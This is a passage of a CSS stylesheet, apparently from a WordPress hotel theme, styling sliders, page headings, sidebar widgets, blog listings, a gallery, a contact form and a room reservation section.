    content: ''!important;
}
.persephone.tparrows.tp-leftarrow,
.persephone.tparrows.tp-leftarrow:hover{
    background-color: transparent!important;
    border: 0!important;
    background-image: url("assets/images/left-btn.png");
    background-repeat: no-repeat;
    width: 50px!important;
}
.persephone.tparrows.tp-rightarrow,
.persephone.tparrows.tp-rightarrow:hover{
    background-color: transparent!important;
    border: 0!important;
    background-image: url("assets/images/right-btn.png");
    background-repeat: no-repeat;
    width: 50px!important;
}

.scrollviewed .slider-scroll-view .vc_column_container>.vc_column-inner,
.scrollviewed .slider-scroll-view .vc_column_container>.vc_column-inner .wpb_wrapper{
    height: 100%;
}
.scrollviewed .slider-scroll-view .vc_column_container>.vc_column-inner .wpb_wrapper .forcefullwidth_wrapper_tp_banner,
.scrollviewed .slider-scroll-view .vc_column_container>.vc_column-inner .wpb_wrapper .forcefullwidth_wrapper_tp_banner .rev_slider{
    height: 100%!important;
}
.rev_slider .slotholder::after {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 99;
}
/*----------------- End Slider --------------------*/

/*----------------- 5.2 Page heading --------------*/
.single-post-fearture-img img{
    width:100%;
}
.single-post-fearture-img{
    height:800px;
    overflow:hidden;
}
.page-heading.has-image-bg + .page-content.iw-category .blog-content.iw-blog-listing{
    margin-top:-80px;
}
.page-heading{
    text-align:center;
}
.page-heading.heading-single-blog{
    height:800px;
}
.page-heading .container-inner{
    position:relative;
}
.extra-padding .page-heading{
    padding-bottom:90px;
}
.extra-padding .page-heading.has-image-bg{
    margin-bottom: 0;
}
.page-heading .container-inner-2{
    position:absolute;
    top:50%;
    width:100%;
    transform:translateY(-50%);
    -o-transform:translateY(-50%);
    -ms-transform:translateY(-50%);
    -moz-transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
}
.page-heading .iw-heading-title h1{
    margin:0 0 14px 0;
    font-weight:bold;
    color:#000;
/*	font-family: 'Playfair Display';*/
    font-size:60px;
    line-height:1;
}

.page-heading li{
    display:inline-block;
    font-size:14px;
    color:#000;
}
.page-heading .breadcrumbs li a{
    color:#999;
}
.page-heading .breadcrumbs li a:hover{
    color:#000;
}
.page-heading.has-image-bg{
    background-size:cover;
    color:#fff;
    margin-bottom: 150px;
}
.page-heading.has-image-bg .iw-heading-title h1,
.page-heading.has-image-bg li,
.page-heading.has-image-bg .breadcrumbs li a{
    color:#fff;
}
/*----------------- End Page heading --------------*/
/*----------------- 5.3 Sidebar --------------*/
.default-sidebar .widget{
    margin-bottom:50px;
}

.default-sidebar h3.widget-title{
    margin:0 0 20px 0;
    line-height:1;
    font-size:25px;
    border-bottom:1px solid #ccc;
    color:#333;
    position:relative;
    padding-bottom:15px;
}
.widget_search .search-box,
.search-content .search-box{
    position: relative;
}
.search-content .search-box{
    margin:20px 0 0 0;
    max-width:300px;
    width:100%;
}
.widget_search .search-box input.top-search,
.search-content .search-box input.top-search{
    border: 1px solid #e3e3e3;
    border-radius: 2px;
    box-shadow:none;
    background:#fff;
    height: 44px;
    line-height: 42px;
    padding: 0 45px 0 10px;
    width: 100%;
}
.widget_search .search-box .sub-search,
.search-content .search-box .sub-search{
    position: absolute;
    right: 2px;
    top: 4px;
}
.widget_recent_entries ul.recent-blog-posts .recent-blog-post-thumnail{
    width:65px;
    float:left;
}
.widget_recent_entries ul.recent-blog-posts .recent-blog-post-detail{
    margin-left:80px;
}
.widget_recent_entries ul.recent-blog-posts h3.recent-blog-post-title{
    margin:0;
    font-size:15px;
    line-height:21px;
}
.widget_recent_entries ul.recent-blog-posts h3.recent-blog-post-title a,
.widget_recent_entries li a{
    color:#1f1f1f;
}
.widget_recent_entries li a{
    display:block;
    line-height:21px;
}
.widget_recent_entries ul.recent-blog-posts li.recent-blog-post + li.recent-blog-post{
    margin-top:25px;
}
.widget_recent_entries ul.recent-blog-posts .post-date{
    margin-top:6px;
    font-size:13px;
    color:#999;
}
.widget_recent_entries ul.recent-blog-posts .post-date i{
    margin-right:3px;
}
.default-sidebar .widget_categories h3.widget-title,
.default-sidebar .widget_archive h3.widget-title,
.default-sidebar .widget_meta h3.widget-title,
.default-sidebar .widget_pages h3.widget-title,
.default-sidebar .widget_nav_menu h3.widget-title{
    margin-bottom:20px;
    padding-bottom:20px;
}
.widget_categories ul li a:before,
.widget_archive ul li a:before,
.widget_meta ul li a:before,
.widget_pages ul li a:before,
.widget_nav_menu ul li a:before{
    content:"\f0da";
    font-family: FontAwesome;
    padding-right:6px;
    padding-left:5px;
}
.widget_categories ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_nav_menu ul li{
    padding:2px 0;
}
.widget_categories ul li a,
.widget_archive ul li a,
.widget_meta ul li a,
.widget_pages ul li a,
.widget_nav_menu ul li a{
    font-size:14px;
    color:#535353;
}

.widget_nav_menu ul ul.sub-menu{
    padding-left:20px;
}
.widget_recent_comments ul li {
    padding: 10px 5px;
    border-bottom: 1px solid #ccc;
    font-size: 14px;
    font-weight: 300;
}
.widget_recent_comments ul li .comment-author-link i{
    padding-right:6px;
    color:#666;
}
.widget_recent_comments ul li a{
    color:#535353;
}

.widget_tag_cloud .tagcloud{
    display:table;
    width:calc(100% + 10px);
    margin:0 -5px;
}
.widget_tag_cloud .tagcloud a{
    height:40px;
    line-height:38px;
    border:1px solid #e4e4e4;
    display:inline-block;
    background:#fff;
    font-size:14px!important;
    padding:0 15px;
    font-weight:normal;
    color:#666;
    text-align:center;
    float:left;
    margin:0 5px 10px 5px;
    border-radius:2px;
}
.widget_tag_cloud .tagcloud a:hover{
    color:#fff;
}
.search-content article{
    border-bottom:1px solid #ccc;
    padding-bottom:20px;
    margin-bottom:20px;
}
.search-content article .entry-header h3,
.search-content .no-results h3{
    margin:0 0 10px 0;
}
.widget_categories select,
.widget_text select,
.widget_archive select{
    width:100%;
    max-width:100%;
    height:44px;
    line-height:42px;
    appearance:none;
    -moz-appearance:none;
    -webkit-appearance:none;
    background:url(assets/images/bg-arrow-select.png) no-repeat scroll 95% center #fff;
    border:1px solid #eee;
    padding:0 15px 0 5px;
}
/*----------------- End Sidebar --------------*/

/*----------------- 5.4 404 Page --------------*/
.error-404.not-found{
    padding:0 0 140px;
    text-align:center;
}
.error-404.not-found .search-box{
    width:100%;
    max-width:300px;
    margin:20px auto 0 auto;
}
.error-404 .search-box{
    position:relative;
}
.error-404 .search-box input.top-search{
    height:35px;
    line-height:33px;
    border:1px solid #d0d0d0;
    border-radius:0;
    box-shadow:none;
    width:100%;
    padding:0 45px 0 10px;
}
.error-404 .search-box .sub-search{
    position:absolute;
    top:0;
    right:0;
}
.error-404 .text-404 {
    color: #ccc;
    font-size: 115px;
    font-weight: bold;
    line-height: normal;
}
/*----------------- End 404 Page --------------*/
/*----------------- 5.5 Blog --------------*/
/*----------------- 5.5.1 Blog Listing --------------*/
.blog-content-wrap{
    margin-bottom:100px;
}
.blog-content-wrap .blog-content .load-more-post button.load-more{
    margin-top:15px;
    margin-bottom:30px;
}
.load-more .ajax-loading-icon{
	display:none;
	margin-right:10px;
}
.load-more.loading .ajax-loading-icon{
	display:inline-block;
}
.load-more-post{
    position:relative;
}
.post .post-item .featured-image img{
    width:100%;
}
.iw-blog-listing{
    padding-top:20px;
}
.iw-blog-listing .post-item{
    margin-bottom:60px;
    position:relative;
    z-index:1;
}
.iw-blog-listing .post-item h3.post-title{
    margin:0 0 32px 0;
    font-size:18px;
/*	font-family:'Playfair Display';*/
    line-height:24px;
    font-weight:bold;
}
.iw-blog-listing .post-item h3.post-title a{
    color:#000;
}
.iw-blog-listing .post-item-inner{
    background:#fff;
    position:relative;
    z-index:3;
    box-shadow:0px 4px 4px -2px rgba(0, 0, 0, 0.2)
}
.iw-blog-listing .post-item:before{
    position:absolute;
    content:'';
    top:27px;
    bottom:27px;
    left:27px;
    right:27px;
    z-index:-1;
    width:calc(100% - 54px);
    height:calc(100% - 54px);
    box-shadow:0px 30px 40px 10px rgba(0,0,0,0.35);
    transition:all ease 0.5s;
    opacity:0;
}
.iw-blog-listing .post-item:hover:before{
    opacity:1;
}
.iw-blog-listing .post-item h3.post-title a:hover{
}
.iw-blog-listing .post-item-inner > *{
    position:relative;
    z-index:3;
}
.iw-blog-listing .post-item .post-info{
    padding:15px 27px 25px 27px;
}
.iw-blog-listing .post-item .post-date,
.iw-blog-listing .post-item .read-more a{
    font-size:13px;
    color:#ccc;
}
.iw-blog-listing .post-item .read-more a:hover{
}
.iw-blog-listing .post-item .post-meta{
    margin-bottom:9px;
	color:#ccc;
}
.iw-blog-listing .post-item .post-category i{
	margin-right:5px;
}
.iw-blog-listing .post-item .post-category a{
	color:#ccc;
}
.iw-blog-listing .post-item .post-share-buttons a{
    background-color: #d4d4d4;
    border-radius: 50%;
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    height: 32px;
    line-height: 32px;
    margin-left: 5px;
    text-align: center;
    width: 32px;
}
.iw-blog-listing .post-item .post-share-buttons{
	margin-bottom:10px;
}
.iw-blog-listing .iw-blog-filter-button{
    text-align:center;
    margin-bottom:60px;
}
.iw-blog-listing .iw-blog-filter-button button.filter{
    font-size:18px;
    font-family:'Playfair Display';
    line-height:24px;
    font-weight:bold;
    background:none;
    border:none;
    margin:0 12px 10px;
    color:#000;
    outline:none;
}
.iw-blog-listing .iw-blog-filter-button button.filter.is-checked{
    text-decoration:underline;
}
.iw-blog-listing .load-more-post,
.iw-gallery .load-more-post,
.iwb-rooms .load-more-post,
.search-content .load-more-post{
    text-align:center;

}
.iw-blog-listing .load-more-post button.load-more,
.iw-gallery .load-more-post button.load-more,
.iwb-rooms .load-more-post button.load-more,
.search-content .load-more-post button.load-more{
    background:none;
    border:none;
    font-style:italic;
    font-size:14px;
    font-family:'Playfair Display';
    color:#999;
    margin-bottom:130px;
    margin-top:40px;
}
.iw-blog-listing .load-more-post button.load-more:hover,
.iw-gallery .load-more-post button.load-more:hover,
.iwb-rooms .load-more-post button.load-more:hover {
    color:#000;
}
.load-more-post .post-pagination{
    display: none;
}
.load-more-post .load-more{
    margin-right: 10px;
}
.iw-blog-listing .all-categories{
    display: none;
}
/*----------------- End Blog Listing --------------*/

/*----------------- 5.5.2 Blog Detail --------------*/
.single-content-inner{
    background:#fff;
    margin-top:-85px;
    padding:0 50px 60px 50px;
    margin-bottom:130px;
}
.single-content .post-content-head{
    text-align:center;
    padding-bottom:95px;
    padding-top:65px;
}
.single-content .post-content-head h3.post-title{
    margin:0 auto 45px auto;
    font-weight:bold;
    color:#000;
/*	font-family: 'Playfair Display';*/
    font-size:36px;
    line-height:48px;
    max-width:900px;
}
.single-post-breadcrumbs li{
    display:inline-block;
    font-size:14px;
    color:#000;
}
.single-post-breadcrumbs li a{
    color:#999;
}
.single-post-breadcrumbs li a:hover{
    color:#000;
}
.single-content .post-info{
    border-bottom:1px solid #e1e1e1;
    padding-bottom:30px;
    margin-bottom:30px;
}
.single-content .post-info span.label1{
    display:block;
    font-size:18px;
    font-weight:bold;
    color:#000;
/*	font-family: 'Playfair Display';*/
    margin-bottom:6px;
}
.single-content .post-info span.label1 a{
    color:#000;
}
.single-content .post-info span.label2{
    color:#999;
    font-size:13px;
    line-height:18px;
    display:block;
}
.single-content .post-info span.label2 a{
    color:#999;
}
.single-content .post-info .author-avt{
    float:left;
    width:70px;
    height:70px;
    overflow:hidden;
    border-radius:100px;
}
.single-content .post-info .author-info-detail{
    margin-left:100px;
}
.single-content .post-share-buttons span{
    font-size:18px;
    color:#000;
    font-weight:bold;
/*	font-family: 'Playfair Display';*/
}
.single-content .post-share-buttons .post-share-buttons-detail{
    display:inline-block;
}
.single-content .post-share-buttons a{
    color:#ccc;
    padding:0 9px;
}
.single-content .post-content-desc{
    color:#999;
    line-height:24px;
    margin-bottom:55px;
    margin-top:60px;
}
.related-post{
    margin-top:115px;
    margin-bottom:70px;
}
.related-post .related-post-title h5{
    margin:0 0 55px 0;
    line-height:1;
    padding:0 0 25px 0;
    color:#000;
    font-size:30px;
    font-weight:bold;
/*	font-family: 'Playfair Display';*/
    border-bottom:1px solid #e1e1e1;
}
.form-comment h3.comment-reply-title,
.commentList .comments-title{
    border-bottom:1px solid #e1e1e1;
    font-size:30px;
    font-weight:bold;
/*	font-family: 'Playfair Display';*/
    margin:0 0 47px 0;
    line-height:1;
    padding:0 0 28px 0;
    color:#000;
}
.related-post .related-post-info{
    padding: 15px 27px 25px;
}
.related-post h3.related-post-title{
    margin:0 0 32px 0;
    font-size:18px;
/*	font-family:'Playfair Display';*/
    line-height:24px;
    font-weight:bold;
}
.related-post h3.related-post-title a{
    color:#000;
}
.related-post h3.related-post-title a:hover{
    color:#ccc;
}
.related-post .related-post-date,
.related-post .related-post-read-more a{
    font-size:13px;
    color:#ccc;
}
.related-post .related-post-read-more a:hover{
    color:#000;
}
.related-post .related-post-date{
    margin-bottom: 9px;
}
.related-post .related-post-read-more a{
    color:#ccc;
}
.related-post .related-post-item{
    position:relative;
    z-index:2;
    box-shadow: 0 2px 4px -1px rgba(0,0,0,0.1);
    margin-bottom:30px;
}
.related-post .related-post-item-inner{
    background:#fff;
}
.related-post .related-post-item:before{
    position:absolute;
    content:'';
    top:27px;
    bottom:27px;
    left:27px;
    right:27px;
    z-index:-1;
    width:calc(100% - 54px);
    height:calc(100% - 54px);
    box-shadow:0px 30px 40px 10px rgba(0,0,0,0.35);
    transition:all ease 0.5s;
    opacity:0;
}
.related-post .related-post-item:hover:before{
    opacity:1;
}
.comment-respond .commentFormField input.input-text,
.comment-respond .commentFormField textarea{
    height:40px;
    border:none;
    line-height:39px;
    border-bottom:1px solid #e1e1e1;
    color:#999;
    padding:0;
    width:100%;
}
.comment-respond .commentFormField input.input-text:focus,
.comment-respond .commentFormField textarea:focus{
    color:#333;
    border-bottom-color:#333;
}
.comment-respond .commentFormField textarea{
    height:auto;
    line-height:20px;
    padding: 10px 13px;
}
.comment-respond .commentFormField{
    margin-bottom:30px;
}
.comment-respond input.btn-submit{
    height:54px;
    line-height:54px;
    border-radius:2px;
    font-size:14px;
    font-weight:bold;
    color:#fff;
    border:none;
    text-transform:uppercase;
}

.commentList{
    margin-bottom:60px;
}
ul.comment_list .commentAvt{
    float:left;
    width:70px;
}
ul.comment_list .commentRight{
    margin-left:105px;
    background:#f6f6f6;
    color:#666666;
    font-size:13px;
    padding:10px 24px 20px 24px;
}
ul.comment_list div.comment{
    margin-bottom:28px;
}
ul.comment_list ul.children{
    margin-left:100px;
}
ul.comment_list .name-cmt{
    font-size:14px;
    color:#000;
    font-weight:600;
}
/*----------------- End Blog Detail --------------*/

/*----------------- End Blog --------------*/

/*----------------- 5.6 Home 2 --------------*/
.iwb-rooms-slider2{
    background:url(assets/images/bg-img.jpg) repeat center top scroll transparent;
}
.iwb-rooms-slider2 .slick-prev, .iwb-rooms-slider2 .slick-next{
    background:#fff;
    color:#7d7d7d;
    position:absolute;
    z-index:9999;
    width:64px;
    height:64px;
    border:2px solid #c4c4c4;
    font-size:45px;
}
.iwb-rooms-slider2 .slick-prev{
    left:calc(24% - 64px);
}
.iwb-rooms-slider2 .slick-next{
    right:calc(24% - 64px);
}
.iwb-rooms-slider2 .slider-item{
    padding:0 30px;
}
.iwb-rooms-slider2 .slider-item .image{
    border:2px solid #c4c4c4;
}
.iwb-rooms-slider2 .slider-item .image img{
    opacity:0;
    width:100%;
}
.iwb-rooms-slider2 .slider-item.slick-active .image{
    border:none;
}
.iwb-rooms-slider2 .slider-item.slick-active .image img{
    opacity:1;
    width: 100%;
}
.iwb-rooms-slider2 .slider-item-inner{
    position:relative;
}
.iwb-rooms-slider2 h3.post-title{
    position:absolute;
    font-size:60px;
    font-weight:bold;
/*	font-family: 'Playfair Display';*/
    z-index:99999;
    bottom:42px;
    margin:0 30px;
    display:inline-block;
    line-height:1;
    padding:0;
    max-width:35%;
    right:0;
    text-align:right;
}
.iwb-rooms-slider2 .slider-item.slick-active h3.post-title{
    background:#373737;
    margin:0 45px;
    padding:28px 50px 50px 50px;
    max-width:none;
    text-align:left;
    right:auto;
    left:0;
}
.iwb-rooms-slider2 .slider-item.slick-active + .slider-item h3.post-title{
    text-align:left;
    right:auto;
    left:0;
}
.iwb-rooms-slider2 h3.post-title a{
    color:#bfbfbf;
}
.iwb-rooms-slider2 .slider-item.slick-active h3.post-title a{
    color:#fff;
}
.iwb-rooms-slider2{
    padding-bottom:160px;
}
.iwb-rooms-slider2 .title-block{
    text-align:center;
    padding-bottom:90px;
    padding-top:85px;
}
.iwb-rooms-slider2 .sub-title{
    font-size:14px;
    text-transform:uppercase;
    color:#999;
    font-weight:500;
    margin-bottom:15px;
}
.iwb-rooms-slider2 .title{
    font-size:60px;
    color:#000;
    font-weight:bold;
/*	font-family: 'Playfair Display';*/
    margin:0;
    line-height:1;
}
.iwb-rooms-slider2 .slick-dots li button{
    background:none;
    margin:1px;
    padding:0;
    width:7px;
    height:7px;
    border-radius:50px;
}
.iwb-rooms-slider2 .slick-dots li{
    height:13px;
    width:13px;
    border-radius:50px;
    border:2px solid #373737;
}
.iwb-rooms-slider2 .slick-dots li.slick-active button{
    margin:2px;
}
.iwb-rooms-slider2 .slick-dots{
    bottom:-80px;
}

/*==== SLIDER ROOMS STYLE 3 ===*/
.iwb-rooms-slider2.slider3 .slider-item .image img{
	opacity:1;
}
.iwb-rooms-slider2.slider3 .slider-item .image{
	border:none;
}
.iwb-rooms-slider2.slider3 .slider-item h3.post-title{
	opacity:0;
}
.iwb-rooms-slider2.slider3 .slider-item.slick-active h3.post-title{
	opacity:1;
}
.iwb-rooms-slider2.slider3 .slider-item.slick-active{
	position:relative;
	z-index:2;
}
.iwb-rooms-slider2.slider3 .title-block + .slider-main{
/*	margin-top:-70px;*/
}
.iwb-rooms-slider2.slider3 .slick-slide{
/*	padding-top:45px;
	padding-bottom:45px;*/
}
.iwb-rooms-slider2.slider3 .title-block{
	position:relative;
	z-index:3;
	padding-bottom:130px;
/*	padding-bottom:85px;*/
}
.iwb-rooms-slider2.slider3 .slider-item{
/*	padding:45px 0;*/
	position:relative;
}

.iwb-rooms-slider2.slider3 .slider-item-inner-wrap{
/*	position:relative;
	padding:70px 30px 95px 30px;
	z-index:4;*/
}
.iwb-rooms-slider2.slider3{
	background:#fff;
/*	padding-bottom:75px;*/
}
.iwb-rooms-slider2.slider3 .slider-item.slick-active .slider-item-inner-wrap:before{
/*	position:absolute;
	width:calc(100% + 140px);
	height:100%;
	left:-70px;
	top:0;
	z-index:-1;
	background:#fff;
	box-shadow:0 0 40px 0 rgba(0,0,0,0.15);
	content:'';*/
}
.iwb-rooms-slider2.slider3 .slick-dots {
    bottom:-67px;
}
.iwb-rooms-slider2.slider3 .slick-prev, .iwb-rooms-slider2.slider3 .slick-next{
    background:#fff;
    color:#7d7d7d;
    position:absolute;
    z-index:9999;
    width:64px;
    height:64px;
    border:none;
    font-size:45px;
	border-radius:100px;
}
.iwb-rooms-slider2.slider3 .slick-dotted.slick-slider{
	margin:0;
}

@media (min-width: 992px) {
.iwb-rooms-slider2.slider3 .slider-main{
	position:relative;
}
.iwb-rooms-slider2.slider3 .block-bg{
	position:absolute;
	height:100%;
	width:100%;
	top:0;
	left:0;
}
.iwb-rooms-slider2.slider3 .container{
	position:absolute;
	height:100%;
	left:50%;
	transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
}
.container-bg-1{
	position:absolute;
	height:100%;
	width:calc(100% - 30px);
	top:0;
	left:15px;
}
.container-bg-2{
	height:calc(100% + 70px + 95px);
	width:100%;
	left:0;
	top:-70px;
	background:#fff;
	box-shadow:0 0 40px 0 rgba(0,0,0,0.15);
	position:absolute;
}
.iwb-rooms-slider2.slider3{
	padding-bottom:220px;
}



}

/*----------------- End Home 2 --------------*/

/*----------------- 5.7 Gallery --------------*/
.iw-gallery .filters{
    text-align:center;
    margin-bottom:58px;
}
.iw-gallery .filters button.filter{
    background:none;
    border:none;
    font-size:14px;
    font-weight:bold;
    text-transform:uppercase;
    color:#000;
    margin:0 25px;
}

.iw-gallery .gallery-item-inner{
    margin-bottom:32px;
}
.iw-gallery .title{
    margin:0 0 6px 0;
    font-size:21px;
    line-height:1;
}
.iw-gallery .category{
    font-size:13px;
}
.iw-gallery .category span + span:before{
    content:"|";
    padding:0 6px;
}
.iw-gallery .gallery-info{
    padding:27px 25px 20px 25px;
}

.iw-gallery .gallery-item{
    position:relative;
}

.iw-gallery.style1 .image{
    position:relative;
}
.iw-gallery.style1 .image a,
.iw-gallery.style2 .image a{
    display:inline-block;
    width:100%;
}
.iw-gallery.style1 .image a:before,
.iw-gallery.style2 .image a:before{
    position:absolute;
    height:100%;
    width:100%;
    left:0;
    top:0;
    opacity:0;
    content:'';
    transition:all ease 0.5s;
    background:rgba(0,0,0,0.6);
}
.iw-gallery.style1 .gallery-item:hover .image a:before,
.iw-gallery.style2 .gallery-item .image:hover a:before{
    opacity:1;
}
.iw-gallery.style2 .gallery-item .image{
    position:relative;
}
.iw-gallery.style1 .gallery-item .image img,
.iw-gallery.style2 .gallery-item .image img{
    width:100%;
}
.iw-gallery.style1 .gallery-info{
    position:absolute;
    bottom:0;
    left:0;
    width:100%;
    z-index:9;
    color:#fff;
    opacity:0;
    transition:all ease 0.5s;
}
.iw-gallery.style1 .gallery-item:hover .gallery-info{
    opacity:1;
}
.iw-gallery.style1 .gallery-item .image .icon,
.iw-gallery.style2 .gallery-item .image .icon{
    height:40px;
    width:40px;
    position:absolute;
    left:calc(50% - 20px);
    top:calc(50% - 20px);
    display:inline-block;
    text-align:center;
    line-height:44px;
    background:#fff;
    border-radius:100px;
    font-size:17px;
    opacity:0;
    transition:all ease 0.5s;
}
.iw-gallery.style1 .gallery-item:hover .image .icon,
.iw-gallery.style2 .gallery-item .image:hover .icon{
    opacity:1;
}
.iw-gallery.style1 .gallery-info a{
    color:#fff;
}
.iw-gallery.style2 .gallery-item{
    background:#fff;
    position:relative;
    z-index:3;
}
.iw-gallery.style2 .gallery-item:before{
    position:absolute;
    content:'';
    top:25px;
    bottom:25px;
    left:25px;
    right:25px;
    z-index:-1;
    width:calc(100% - 50px);
    height:calc(100% - 50px);
    box-shadow:0px 30px 40px 10px rgba(0,0,0,0.35);
    transition:all ease 0.5s;
    opacity:0;
}
.iw-gallery.style2 .gallery-item:hover:before{
    opacity:1;
}
.iw-gallery.style2 .gallery-item-inner{
    background:#fff;
}
.iw-gallery.style2 .gallery-info{
    color:#ccc;
}
.iw-gallery.style2 .gallery-info .title a{
    color:#000;
}
/*----------------- End Gallery --------------*/

/*----------------- 5.8 Contact page --------------*/
.iw-contact-details .title-block h3.title,
.wpcf7-form .contact-form h3.title{
    margin:0 0 25px 0;
/*	font-family: 'Playfair Display';*/
    font-weight:bold;
    font-size:48px;
    color:#000;
}
.iw-contact-details .title-block{
    width:50%;
    margin-bottom:50px;
}
.iw-contact-details .title-block .description,
.wpcf7-form .contact-form .description{
    line-height:26px;
    color:#999;
    font-size:14px;
}
.iw-contact-details .contact-item .iw-contact-item + .iw-contact-item{
    border-left:1px solid #e5e5e5;
}
.iw-contact-details .contact-item .iw-contact-item .contact-item-inner{
    padding:43px 50px 33px 50px;
}
.iw-contact-details .contact-item .iw-contact-item .icon{
    font-size:40px;
    color:#000;
    margin-bottom:18px;
}
.iw-contact-details .contact-item .iw-contact-item .icon i{
    font-weight:bold;
}
.iw-contact-details .contact-item .title{
    font-size:18px;
/*	font-family: 'Playfair Display';*/
    font-weight:bold;
    margin:0 0 12px 0;
    color:#000;
}
.iw-contact-details .contact-item .description{
    font-size:13px;
    color:#999;
    line-height:26px;
}
.wpcf7-form .form-wrap .wpcf7-form-control-wrap input[type=text],
.wpcf7-form .form-wrap .wpcf7-form-control-wrap input[type=email],
.wpcf7-form .form-wrap .wpcf7-form-control-wrap textarea{
    height:40px;
    line-height:39px;
    border:none;
    border-bottom:1px solid #e1e1e1;
    width:100%;
    color:#999;
    padding:0 5px;
}
.wpcf7-form .form-wrap .wpcf7-form-control-wrap input[type=text]:focus,
.wpcf7-form .form-wrap .wpcf7-form-control-wrap input[type=email]:focus,
.wpcf7-form .form-wrap .wpcf7-form-control-wrap textarea:focus{
    border-bottom:1px solid #333;
    color:#333;
}
.wpcf7-form .form-wrap .wpcf7-form-control-wrap textarea{
    height:auto;
    line-height:20px;
    padding:5px;
}
.wpcf7-form .form-wrap input[type=submit]{
    background:none;
    border:none;
    border-bottom:1px solid #000;
    font-size:14px;
    font-weight:600;
    color:#000;
    text-transform:uppercase;
    padding:4px 0;
    margin-top:25px;
}
.wpcf7-form .form-wrap .wpcf7-form-control-wrap{
    margin-bottom:30px;
    display:inline-block;
    width:100%;
}
.wpcf7-form .form-wrap{
    margin-top:95px;
}
.wpcf7-form .contact-form{
    margin-top:28px;
    margin-bottom:100px;
}
/*----------------- End Contact page --------------*/

/*----------------- 5.9 Reservation --------------*/
.icheckbox_square{
    position:relative;
    width:24px;
    height:24px;
    float:left;
    font-weight:normal;
}
.icheckbox_square:before{
    font-size:18px;
    content:"\f372";
    font-family: "Ionicons";
    float:left;
}
.icheckbox_square ins{
    display:none;
}
.icheckbox_square ins:hover {
    cursor: pointer;
}
.icheckbox_square.checked:before{
    content:"\f373";
}
.icheckbox_square.checked{
    color:#000;
}

.iw-reservation .iw-room.not-available .room-inner{
    padding: 20px 35px;
    color: #000;
}

.iw-reservation .room-inner{
    background:#fff;
    box-shadow:0 1px 3px 0 rgba(0,0,0,0.2);
    position: relative;
}
.iw-reservation .iw-room{
    margin-bottom:40px;
    color:#ccc;
    font-size:13px;
}
.iw-reservation .img-wrap{
    width: 300px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-position: center;
    background-size:cover;
}
.iw-reservation .iw-room .room-meta{
    list-style:none;
    font-weight:600;
    margin-top:25px; /*dung trong design la 25, nhung ma cach xa qua, lai sua thanh 15*/
}
.iw-reservation .iw-room .room-meta span{
    color:#000;
}
.iw-reservation .iw-room .room-meta .available span{
    color:#ff0000;
}
.iw-reservation .iw-room .room-meta .available span.avaiable{
    color:#99cc00;
}
.iw-reservation .iw-room .room-info{
    padding:30px 30px 15px 335px;
}
.iw-reservation .iw-room .col-left{
    float:left;
    width:58%;
}
.iw-reservation .iw-room .col-right{
    float:left;
    width:42%;
}
.iw-reservation .iw-room .room-info h3.title{
    margin:0 0 4px 0;
    color:#000;
    font-size:24px;
    font-weight:bold;
/*	font-family: 'Playfair Display';*/
}
.iw-reservation .iw-room .room-info h3.title a{
    color:#000;
}
.iw-reservation .iw-room .room-info h3.title a:hover{
}
.iw-reservation .room-services label.service-item{
    display:block;
    font-weight:normal;
    margin:0 0 10px 0;
}
.iw-reservation .room-services label.service-item.active{
    color:#000;
}
.iw-reservation .room-services .price-wrap{
    color:#000;
}
.iw-reservation .room-services .price-wrap span{
    color:#cc0000;
    font-size:24px;
    font-weight:600;
    line-height:19px;
}
.iw-reservation .iw-room.selected .room-services .price-wrap span{
    color:#000;
}

.iw-reservation .room-services .bcart-quantity a.add-bcart{
    height:54px;
    line-height:54px;
    display:inline-block;
    text-transform:uppercase;
    font-size:14px;
    border-radius:3px;
    color:#fff;
    padding:0 30px;
    font-weight:600;
    position: relative;
    overflow: hidden;
    top: 22px;
}
.iw-reservation .booking-overview-footer .apply-discountcode{
	position:relative;
}
.iw-reservation .room-services .bcart-quantity a.add-bcart.loading:before,
.iw-reservation .room-services .bcart-quantity a.add-bcart.loading:after,
.iw-reservation .booking-overview-footer .apply-discountcode.loading:before,
.iw-reservation .booking-overview-footer .apply-discountcode.loading:after{
	position:absolute;
	height:100%;
	width:100%;
	top:0;
	left:0;
	text-align:center;
	z-index:2;
	content:'';
	font-size:18px;
	line-height:54px;
	border-radius:3px;
}
.iw-reservation .booking-overview-footer .apply-discountcode.loading:before,
.iw-reservation .booking-overview-footer .apply-discountcode.loading:after{
	line-height:56px;
}
.iw-reservation .room-services .bcart-quantity a.add-bcart.loading:before,
.iw-reservation .booking-overview-footer .apply-discountcode.loading:before{
	animation:2s linear 0s normal none infinite running infinite-spinning;
	content:"\f013";
	font-family: FontAwesome;
	z-index:3;
}

@keyframes infinite-spinning{
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}


.iw-reservation .room-services .bcart-quantity a.add-bcart > span {
    -webkit-transition: transform 0.3s ease 0s;
    transition: transform 0.3s ease 0s;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    display: inline-block;
}
.iw-reservation .room-services .bcart-quantity a.add-bcart:hover > span {
    -webkit-transform: translateX(150%);
    transform: translateX(150%);
}
.iw-reservation .room-services .bcart-quantity a.add-bcart div.icon-effect {
    position: absolute;
    right: 100%;
    top: 0;
    width: 100%;
    font-size: 25px;
    text-align: center;
    -webkit-transition: right 0.3s ease 0s;
    transition: right 0.3s ease 0s;
}
.iw-reservation .room-services .bcart-quantity a.add-bcart div.icon-effect i.icon {
    vertical-align: inherit;
    height: auto;
    width: auto;
}
.iw-reservation .room-services .bcart-quantity a.add-bcart:hover div.icon-effect {
    right: 0;
}
.iw-reservation .room-services .bcart-quantity a.add-bcart.selected{
    background:url(assets/images/selected-icon.png) 28px center no-repeat scroll #ccc;
    padding:0 27px 0 55px;
}
.iw-reservation .bcart-quantity select{
    height:54px;
    line-height:53px;
    appearance:none;
    -moz-appearance:none;
    -webkit-appearance:none;
    background:url(assets/images/bg-arrow-select.png) scroll 85% center no-repeat transparent;
    border:none;
    border-bottom:1px solid #bfbfbf;
    margin:0 30px 15px 15px;
    padding:0 40px 0 15px;
    color:#999;
    font-size:14px;
}
.iw-reservation .bcart-quantity span{
    font-weight:600;
